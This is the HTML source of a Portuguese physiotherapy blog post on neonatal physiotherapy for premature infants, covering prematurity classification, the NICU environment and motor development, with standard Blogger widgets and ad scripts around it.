<img alt='' height='196' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEibfdGmqweidJPrnVAtT7cax1yT0EhU63_9u6eNJ5mbwjtIrSW1QGHmVmOpy930v_5y25A7t4Isk-R29ka70GsICXB-TDUsR1HWvfvpJ2GUIm6tFkGHqCFkTLxp6MS2eI2LTYyu5qbumzsmbql9JR__3jMBrvFAALqSCbwiGV0CiP9gvk4QXHPui5oV4g=s826' width='826'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.facafisioterapia.net/'>Faça Fisioterapia</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Fisioterapia de qualidade com informações sobre tratamentos e assuntos relacionados à área. </span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- facafisioterapia_ads-content_AdSense1_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-4746253434854305"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7819415696"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.facafisioterapia.net/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Navegue pelo melhor conteúdo de Fisioterapia!</a></li>
<li itemprop='name'><a href='https://www.facafisioterapia.net/p/fisio-pro-materiais-para-profissionais.html' itemprop='url'>FISIO PRO - Para Profissionais</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>


<div id="outer-wrapper" class="item">



    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.facafisioterapia.net/2020/11/fisioterapia-neonatal-no.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA20DZJeX90LUY05MdTsx5L4MpgZjkOI9q8IDZ6Cycqj7PuVHS9P5Zf7qRQ8kt439hy0cgjCmdce4SINOEgcJ-amEvP4XlZob5H2KZZiAQ5A25QCz3iNzWpU3za6UlnDZYzMh6U5UddG4/s320/image-799852.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.facafisioterapia.net/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Hospitalar' property='v:title' rel='v:url'>Fisioterapia Hospitalar</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Neonatal' property='v:title' rel='v:url'>Fisioterapia Neonatal</a></span>
<i class='fa fa-angle-right'></i><span>Fisioterapia Neonatal no desenvolvimento de bebê prematuros</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Fisioterapia Neonatal no desenvolvimento de bebê prematuros
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.facafisioterapia.net/2020/11/fisioterapia-neonatal-no.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.facafisioterapia.net/2020/11/fisioterapia-neonatal-no.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2020-11-16T13:51:00-03:00'>13:51</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-2132335464909781829' itemprop='articleBody'>
<meta content='Ao começar a ler esse texto, é importante saber que os fisioterapeutas, junto à equipe da unidade podem promover um ambiente   melhor aos ne...' name='twitter:description'/>
<div dir="ltr"><div><br></div><div><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA20DZJeX90LUY05MdTsx5L4MpgZjkOI9q8IDZ6Cycqj7PuVHS9P5Zf7qRQ8kt439hy0cgjCmdce4SINOEgcJ-amEvP4XlZob5H2KZZiAQ5A25QCz3iNzWpU3za6UlnDZYzMh6U5UddG4/s1600/image-799852.png"><img alt="" border="0" id="BLOGGER_PHOTO_ID_6895765418782879330" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA20DZJeX90LUY05MdTsx5L4MpgZjkOI9q8IDZ6Cycqj7PuVHS9P5Zf7qRQ8kt439hy0cgjCmdce4SINOEgcJ-amEvP4XlZob5H2KZZiAQ5A25QCz3iNzWpU3za6UlnDZYzMh6U5UddG4/s320-rw/image-799852.png" /></a><br><br></div></div><div>Ao começar a ler esse texto, é importante saber que os fisioterapeutas, junto à equipe da unidade podem promover um ambiente   melhor aos neonatos, através de técnicas que estimulem a percepção   vestibular, visual e tátil dentro do limite de tolerância de cada   criança, além de programas de posicionamento e diminuição dos estímulos   nocivos que favorecem uma atividade motora e comportamental,   contribuindo para minimizar as possíveis desordens do desenvolvimento em   prematuros internados por longo tempo. <br></div><div><br></div><div>  Ainda no berçário, os problemas mais comuns são os relacionados com a   imaturidade: do intestino, dos rins, do coração, do sistema de defesas   do corpo (imunológico) e dos pulmões. A criança não consegue, por   exemplo, respirar sozinha ou mesmo sugar o leite. Tudo é feito com a   ajuda de aparelhos. O bebê só vai para casa depois que estiver igual ou   próximo de um recém-nascido não prematuro.    </div><div><br></div><div>  A fisioterapia neonatal consiste em procedimentos realizados em   recém-nascidos (RNs) pelo fisioterapeuta no período entre o clampeamento   do cordão umbilical até 28 dias após o parto, que compreendem o   manuseio da parte motora e respiratória.&#160;   Segundo a Organização Mundial de Saúde (OMS), o recém-nascido (RN) será   denominado prematuro quando apre&#173;sentar idade gestacional (IG) inferior a   37 semanas.<strong> </strong>O grau de prematuridade é   considerado limítrofe quando IG estiver entre 35 e 37 semanas; moderado,   entre 31 e 34 semanas; e ex&#173;tremo se inferior a 30 semanas.<strong>&#160; </strong>Quanto   ao peso, é classificado como: adequado ao nascimento (&gt;2.500 g),   baixo (BP &#8211; entre 1.500 e 2.500 g), muito baixo (MBP &#8211; entre 1.000 e   1.500 g).    </div><div><br></div><div>  A fisioterapia é parte da assistência multiprofissio&#173;nal proporcionada   nas UTIs. O contínuo desenvolvimento do tratamento fisioterapêutico nas   UTIs neonatais levou as melhores técnicas e recursos para essa   população, o que contribuiu para redução da morbidade neo&#173;natal,   permanências mais curtas no hospital e menores custos hospitalares. A   fisioterapia motora está entre os procedimentos utilizados com a   preocupação de dimi&#173;nuir atraso no desenvolvimento neuropsicomotor dos   recém-nascidos. <br></div><div><br></div><div>O recém-nascido, nas UTIs neonatais, pode tornar-se   instável pela própria doença de base ou em função do tratamento a que   ele é exposto. O impac&#173;to do ambiente das UTIs neonatais gera   preocupação quanto ao desenvolvimento neuropsicomotor do recém-nascido,   pois o estresse, a dor, a estimulação sensorial inadequada e os   procedimentos invasivos são rotinas neste período de internação. Isso   gera uma necessidade de atendimento especializado, de modo que amenize   as sequelas do tempo de hospitalização deste bebê.</div><div><br></div><div>  Um bom desenvolvimento motor repercute na vida futura da criança nos   aspectos sociais, intelectuais e culturais, pois, ao apre&#173;sentar&#160; alguma   dificuldade motora, a criança se refugia do meio ao qual não domina, e   consequentemente deixando de realizar ou realizando com pouca frequência   determina&#173;das atividades. <br></div><div><br></div><div>  Os avanços tecnológico nos cuidados neonatais e perinatais têm levado a   um aumento na sobrevivência de recém-nascidos (RN) com idade gestacional   e peso ao nascer (PN) cada vez mais reduzido. Contudo, faz-se   necessário o acompanhamento cuidadoso desses bebês, uma vez que eles   apresentam maior vulnerabilidade em relação às alterações no   desenvolvimento neuropsicomotor. <br></div><div><br></div><div>O término da maturação de bebês e pela estabilização dos padrões   motores por meio de estímulos físicos e acompanhamento do   desenvolvimento Neuropsicomotor, além de prevenir e atenuar problemas   respiratórios dos recém-nascidos. O  <b><a href="https://www.queroconteudo.com/2018/05/curso-online-de-fisioterapia-neonatal.html">curso Fisioterapia Neonatal</a></b>     trata   de temas como UTI neonatal e unidade intermediária, recém-nascidos,   ventilação mecânica e tudo que um especialista da área deve saber. <a href="https://goo.gl/PXLRtC"><b>Clique aqui e saiba mais</b></a>!<br>        </div></div>  
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Hospitalar' rel='tag'>Fisioterapia Hospitalar</a>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Neonatal' rel='tag'>Fisioterapia Neonatal</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.facafisioterapia.net/2020/11/fisioterapia-neonatal-no.html&title=Fisioterapia Neonatal no desenvolvimento de bebê prematuros' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.facafisioterapia.net/2020/11/fisioterapia-neonatal-no.html&title=Fisioterapia Neonatal no desenvolvimento de bebê prematuros' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.facafisioterapia.net/2020/11/fisioterapia-neonatal-no.html&title=Fisioterapia Neonatal no desenvolvimento de bebê prematuros' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.facafisioterapia.net/2020/11/fisioterapia-neonatal-no.html&title=Fisioterapia Neonatal no desenvolvimento de bebê prematuros' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.facafisioterapia.net/2020/11/fisioterapia-neonatal-no.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA20DZJeX90LUY05MdTsx5L4MpgZjkOI9q8IDZ6Cycqj7PuVHS9P5Zf7qRQ8kt439hy0cgjCmdce4SINOEgcJ-amEvP4XlZob5H2KZZiAQ5A25QCz3iNzWpU3za6UlnDZYzMh6U5UddG4/s320/image-799852.png&description=Ao começar a ler esse texto, é importante saber que os fisioterapeutas, junto à equipe da unidade podem promover um ambiente   melhor aos ne...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Fisioterapia Neonatal</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.facafisioterapia.net/2020/11/parametros-para-realizacao-da-tecnica.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.facafisioterapia.net/2020/11/estimulacao-precoce-na-fisioterapia.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA20DZJeX90LUY05MdTsx5L4MpgZjkOI9q8IDZ6Cycqj7PuVHS9P5Zf7qRQ8kt439hy0cgjCmdce4SINOEgcJ-amEvP4XlZob5H2KZZiAQ5A25QCz3iNzWpU3za6UlnDZYzMh6U5UddG4/s320/image-799852.png' itemprop='url'/>
</div>
<meta content='Faça Fisioterapia' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.facafisioterapia.net/2020/11/fisioterapia-neonatal-no.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Pesquisar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.facafisioterapia.net/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Pesquisar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Posts Recentes</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Post + Visitados</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2013/01/dores-e-cabeca-de-origem-miofascial.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tH7G9UuwGsGBW8VaLe0Fuxgcj8CS03a6bNmYUpD8nlk9gQPfZDdtH_lYtrkEw9G2_IpGjU7ok5x1N60NY5DlbMVFM--03CdhGVbOQ-Za66PhteI-LJtCJ4waoujgpq5w=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2013/01/dores-e-cabeca-de-origem-miofascial.html'>Dores e cabeça de origem miofascial</a></div>
<div class='item-snippet'>As dores de cabeça de origem miofascial são aquelas provocadas por   nódulos ou pontos musculares sensíveis chamados de pontos gatilho. O   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2014/12/no-youtube-11-marchas-patologicas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2AwtsriF3O2ijscc8QeNnKWy3xgawrkc8Qy7YnV3IW7Ju5gHhZTtjx0deb1VMdKCnsDfKb-5uoAtnofet-GpxrRRfs4IrDV176HB-I9Cf5qfcXMRets6b00OBXFlGMnm8pI8rmgcwUW0/w72-h72-p-k-no-nu/Marchas+patol%C3%B3gicas.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2014/12/no-youtube-11-marchas-patologicas.html'>No Youtube 11: Marchas patológicas</a></div>
<div class='item-snippet'>  A análise da marcha humana normal ou patológica tem sido aplicada no diagnóstico de alterações neuromusculares e musculoesqueléticas e com...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2014/01/dor-de-cabeca-e-cervical-associada-dor.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3vcL_AvqJ-n_QYtS1d6GIO5LXsTxAP8OTR5K70XloWNIR5kjpVNofE9UqMqgkeh_HWToVZvb7s7KgYNWIRYRxx8swx4jc9tsdFpyIygkdWMrpZBL0-TTBQgyFwBWng6alpcjcG3W29Yg/w72-h72-p-k-no-nu/dor+de+cabe%C3%A7a+-+cefaleia+tensional.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2014/01/dor-de-cabeca-e-cervical-associada-dor.html'>Dor de cabeça e cervical associada a dor miofascial</a></div>
<div class='item-snippet'>A má postura no trabalho e na hora de dormir, o ranger e apertar dos dentes, os maus hábitos alimentares, a desidratação e o estresse emocio...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2024/09/participe-de-15-grupos-exclusivos-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7sRaYwftOtyl-ACxoVgeK2HZImLG0RhVUIYLLVckM-Hg1xvVEfCjT_lRe3ZSrWhgQqIPKv5QsaHPt-toaJrLkoGFdEh78Fi8cbpquyFi1mCq-__TamLTHE8IJrsYNurMMIRKfN3eBJ-jGGSjlvl503DgcM2sOJL1mcYuArPybWRdCwniOXEb3g-TGrf0f/w72-h72-p-k-no-nu/WhatsApp%20Image%202024-09-26%20at%2011.58.25.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2024/09/participe-de-15-grupos-exclusivos-de.html'>+ 30 Grupos no Whatsapp sobre Fisioterapia</a></div>
<div class='item-snippet'>&#160; Se você deseja expandir sua rede de contatos, trocar conhecimentos e se aprofundar em diversas especialidades da fisioterapia, confira aba...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Faça Fisioterapia</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://www.facafisioterapia.net/feeds/posts/default'>Carregando...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- facafisioterapia_sidebar2_AdSense2_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-4746253434854305"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7395668461"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/AVC'>AVC</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Atua%C3%A7%C3%A3o%20Profissional'>Atuação Profissional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/COVID%2019'>COVID 19</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Desenvolvimento%20Infantil'>Desenvolvimento Infantil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Dor%20Miofascial'>Dor Miofascial</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Eletroterapia'>Eletroterapia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Escoliose'>Escoliose</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Exerc%C3%ADcios%20de%20Kegel'>Exercícios de Kegel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fibrose%20Cistica'>Fibrose Cistica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Hospitalar'>Fisioterapia Hospitalar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Intensiva'>Fisioterapia Intensiva</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Manual'>Fisioterapia Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20P%C3%A9lvica'>Fisioterapia Pélvica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20P%C3%B3s%20Operat%C3%B3ria'>Fisioterapia Pós Operatória</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Traumato-Ortop%C3%A9dica'>Fisioterapia Traumato-Ortopédica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Uroginecol%C3%B3gica'>Fisioterapia Uroginecológica</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20ATM'>Fisioterapia na ATM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Angiologia'>Fisioterapia na Angiologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Cardiologia'>Fisioterapia na Cardiologia</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Dermato-Funcional'>Fisioterapia na Dermato-Funcional</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Geriatria'>Fisioterapia na Geriatria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Ginecologia'>Fisioterapia na Ginecologia</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Neurologia'>Fisioterapia na Neurologia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Oncologia'>Fisioterapia na Oncologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Ortopedia'>Fisioterapia na Ortopedia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pediatria'>Fisioterapia na Pediatria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pedriatria'>Fisioterapia na Pedriatria</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pneumologia'>Fisioterapia na Pneumologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Reumatologia'>Fisioterapia na Reumatologia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20UTI'>Fisioterapia na UTI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Uro-Ginecologia'>Fisioterapia na Uro-Ginecologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Gin%C3%A1stica%20Laboral'>Ginástica Laboral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Libera%C3%A7%C3%A3o%20Miofascial'>Liberação Miofascial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Mobiliza%C3%A7%C3%A3o%20Passiva'>Mobilização Passiva</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Mobiliza%C3%A7%C3%A3o%20Precoce'>Mobilização Precoce</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Pilates'>Pilates</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Reabilita%C3%A7%C3%A3o%20Vestibular'>Reabilitação Vestibular</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Terapia%20Manual'>Terapia Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Ventila%C3%A7%C3%A3o%20Mec%C3%A2nica'>Ventilação Mecânica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Vida%20de%20Fisio'>Vida de Fisio</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Por aí</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='http://facebook.com/facafisioterapia'><i></i>facebook<span>Follow</span></a></li>
<li><a href='http://twitter.com/fisioterapiaa'><i></i>twitter<span>Follow</span></a></li>
<li><a href='http://instagram.com/facafisioterapia'><i></i>instagram<span>Follow</span></a></li>
<li><a href='https://youtube.com/facafisioterapia'><i></i>youtube<span>Follow</span></a></li>
<li><a href='http://linkedin.com/fisioterapeuta'><i></i>linkedin<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3404079820282143373?po\x3d2132335464909781829\x26origin\x3dhttps://www.facafisioterapia.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
